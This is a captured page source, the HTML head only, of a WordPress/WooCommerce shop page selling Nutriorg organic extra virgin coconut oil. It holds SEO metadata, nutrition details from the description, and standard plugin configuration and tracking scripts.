

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/
body_size: 22682
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://shop.health-total.com/xmlrpc.php">
<link rel="shortcut icon" href="https://shop.health-total.com/wp-content/uploads/2019/07/ht-logo.ico" />
<meta name="google-site-verification" content="0W-0RhsD1Pxp_P5DWHoZkEEg3cIpV1615eJ8u-X_zUDo" />
<meta name="google-site-verification" content="zEZYEoX-baMfx-vW3AQOUS0Z7GzD1SBdhGqsIiXeJlM" />
<!--[if lt IE 9]>
	<script src="https://shop.health-total.com/wp-content/themes/scalia/js/html5.js"></script>
	<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml - Health Total</title>
<link rel="canonical" href="https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml - Health Total" />
<meta property="og:description" content="&nbsp;  AS PER THE MANUFACTURER  Product Weight / Size / Volume: 250ML  Normalised Weight: 300g  Pack Type Or (No of Pcs): 1  Ingredients / Composition: Organic Coconut  Nutritional Info:  Information Per 100g Energy (Kcal) - 898.83 Fat (g) - 99.87 Saturated Fat (g) - 3.30 Mono Unsaturated Fat (g) - 89.85 Poly Unsaturated Fat (g) - 8.85 Cholesterol (mg) - 0  How To Use:   Extra Virgin Coconut Oil:- 10 Ml coconut oil with 1 glass of warm water.  10-20 ml of the oil rub in the scalp daily to stimulate hair growth.  &nbsp;" />
<meta property="og:url" content="https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/" />
<meta property="og:site_name" content="Health Total" />
<meta property="article:publisher" content="https://www.facebook.com/HealthTotalbyAnjaliMukerjee/" />
<meta property="article:modified_time" content="2023-07-28T09:25:45+00:00" />
<meta property="og:image" content="https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-1.png" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@HealthTotalAM" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://shop.health-total.com/#website","url":"https://shop.health-total.com/","name":"Health Total","description":"Buy Snacks, Tea, Drink, Order Juice Online - Health Total Shop","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shop.health-total.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/#primaryimage","url":"https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-1.png","contentUrl":"https://shop.health-total.com/wp-content/uploads/2022/04/8906119641757-1.png","width":900,"height":900},{"@type":"WebPage","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/","url":"https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/","name":"Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml - Health Total","isPartOf":{"@id":"https://shop.health-total.com/#website"},"primaryImageOfPage":{"@id":"https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/#primaryimage"},"datePublished":"2022-04-07T08:36:58+00:00","dateModified":"2023-07-28T09:25:45+00:00","breadcrumb":{"@id":"https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/"]}]},{"@type":"BreadcrumbList","@id":"https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shop.health-total.com/"},{"@type":"ListItem","position":2,"name":"Products","item":"https://shop.health-total.com/products/"},{"@type":"ListItem","position":3,"name":"Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml"}]}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Feed" href="https://shop.health-total.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Comments Feed" href="https://shop.health-total.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Total &raquo; Nutriorg Certified Organic Extra Virgin Coconut Oil 250 ml Comments Feed" href="https://shop.health-total.com/product/nutriorg-certified-organic-extra-virgin-coconut-oil-250-ml/feed/" />
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shop.health-total.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_0.css" />
<style id='dashicons-inline-css' type='text/css'>[data-font="Dashicons"]:before{font-family:'Dashicons' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_1.css" />
<style id='font-awesome-inline-css' type='text/css'>[data-font="FontAwesome"]:before{font-family:'FontAwesome' !important;content:attr(data-icon) !important;speak:none !important;font-weight:normal !important;font-variant:normal !important;text-transform:none !important;line-height:1 !important;font-style:normal !important;-webkit-font-smoothing:antialiased !important;-moz-osx-font-smoothing:grayscale !important}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_2.css" />
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:0.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_3.css" />
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_4.css" />
<style id='yith_wcbm_badge_style-inline-css' type='text/css'>.yith-wcbm-badge-45181{color:#fff;background-color:#1e73be;width:65px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-23983{color:#fff;background-color:#f24147;width:115px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-18086{color:#fff;background-color:#f24147;width:45px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-30849{color:#fff;background-color:#119300;width:100px;height:25px;line-height:25px;top:0;left:0}.yith-wcbm-badge-45253{color:#fff;background-color:#49a315;width:60px;height:25px;line-height:25px;top:0;left:0}</style>
<link rel='stylesheet' id='googleFontsOpenSans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C800%2C300&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_5.css" />
<!--[if lt IE 9]>
<link rel='stylesheet' id='scalia-ie-css' href='https://shop.health-total.com/wp-content/themes/scalia/css/ie.css?ver=6.1.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='load-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C100%7CSource+Sans+Pro%3A300%2C300italic%7CRoboto+Condensed%3A300%2Cregular&#038;subset=latin%2Cgreek%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%2Cvietnamese%2Cgreek-ext&#038;ver=6.1.1' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://shop.health-total.com/wp-content/cache/jch-optimize/css/249d679fc721fc33c66a4822d8649550_6.css" />
<script type='text/javascript' id='layerslider-greensock-js-extra'>var LS_Meta={"v":"6.8.4"};</script>
<script type='text/javascript' id='dokan-i18n-jed-js-extra'>var dokan={"ajaxurl":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","nonce":"dd64c1dbca","ajax_loader":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"100","commission_type":"percentage","rounding_precision":"6","mon_decimal_point":".","product_types":["simple"],"loading_img":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"bbda65c4e0","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"#F05025","i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https:\/\/shop.health-total.com\/wp-content\/uploads\/woocommerce-placeholder-300x300.png","add_variation_nonce":"1df2e01d4f","link_variation_nonce":"ac86ced373","delete_variations_nonce":"98fdabbcd5","load_variations_nonce":"4d56c08c8f","save_variations_nonce":"0d5c120eff","bulk_edit_variations_nonce":"6c0215366b","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"72c233386e","search_products_tags_nonce":"7baaf30300","search_customer_nonce":"87b7e8dbec","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","rest":{"root":"https:\/\/shop.health-total.com\/wp-json\/","nonce":"113156d11c","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/shop.health-total.com\/wp-content\/plugins\/dokan-lite\/assets"}};</script>
<script type='text/javascript' id='moment-js-after'>moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}});</script>
<script type='text/javascript' id='dokan-util-helper-js-extra'>var dokan_helper={"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]}};</script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shop.health-total.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script>
<!--[if lt IE 8]>
<script type='text/javascript' defer='defer' src='https://shop.health-total.com/wp-includes/js/json2.min.js?ver=2015-05-03' id='json2-js'></script>
<![endif]-->
<script type='text/javascript' id='rnoc_track-user-cart-js-extra'>var retainful_cart_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","jquery_url":"https:\/\/shop.health-total.com\/wp-includes\/js\/jquery\/jquery.js","ip":"18.227.102.185","version":"2.6.38","public_key":"f8bca941-4224-4948-8066-44face583792","api_url":"https:\/\/api.retainful.com\/v1\/woocommerce\/webhooks\/checkout","tracking_element_selector":"retainful-abandoned-cart-data","cart_tracking_engine":"js"};</script>
<script type='text/javascript' id='rnoc_popup-coupon-js-extra'>var retainful_popup_data={"ajax_url":"https:\/\/shop.health-total.com\/wp-admin\/admin-ajax.php","version":"2.6.38","popup_redirect_timeout":"1500"};</script>
<meta name="generator" content="Powered by LayerSlider 6.8.4 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
